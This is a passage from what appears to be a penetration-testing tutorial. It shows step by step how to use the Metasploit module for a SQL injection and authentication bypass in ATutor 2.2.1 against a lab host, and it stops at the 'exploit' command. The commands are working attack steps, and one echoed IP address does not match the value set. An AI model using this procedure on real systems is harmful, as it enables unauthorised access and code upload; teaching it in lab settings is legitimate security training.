 How to do it...
This module exploits a SQL injection vulnerability and an authentication weakness
vulnerability in ATutor 2.2.1, meaning that we can bypass authentication, reach the
administrator's interface, and upload malicious code.
1. First, let us look at the exploit/multi/http/atutor_sqli exploit options:
daniel — root@kali: ~ — ssh root@192.168.216.5 — 103×23
msf > use exploit/multi/http/atutor_sqli
msf exploit(atutor_sqli) > show options
Module options (exploit/multi/http/atutor_sqli):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOST yes The target address
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /ATutor/ yes The path of Atutor
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(atutor_sqli) >
2. Before running the exploit, we can use the check command to verify if the target
is vulnerable:
msf exploit(atutor_sqli) > check
[+] 192.168.216.136:80 The target is vulnerable.
msf exploit(atutor_sqli) >
3. To exploit the ATutor 2.2.1 SQL injection vulnerability, we need to set the target
host IP address and run the module:
msf exploit(atutor_sqli) > set RHOST 192.168.216.136
RHOST => 192.168.216.135
msf exploit(atutor_sqli) > set TARGETURI /
TARGETURI => /
msf exploit(atutor_sqli) > exploit